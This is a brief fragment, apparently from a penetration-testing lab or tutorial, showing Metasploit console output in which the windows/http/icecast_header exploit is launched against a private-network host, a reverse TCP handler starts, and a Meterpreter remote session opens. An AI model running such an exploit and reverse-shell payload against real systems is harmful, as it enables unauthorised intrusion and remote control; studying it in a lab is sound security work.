 msf5 exploit(windows/http/icecast_header) > exploit
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49751) at 2022-05-01 20:13:40 -0700
meterpreter >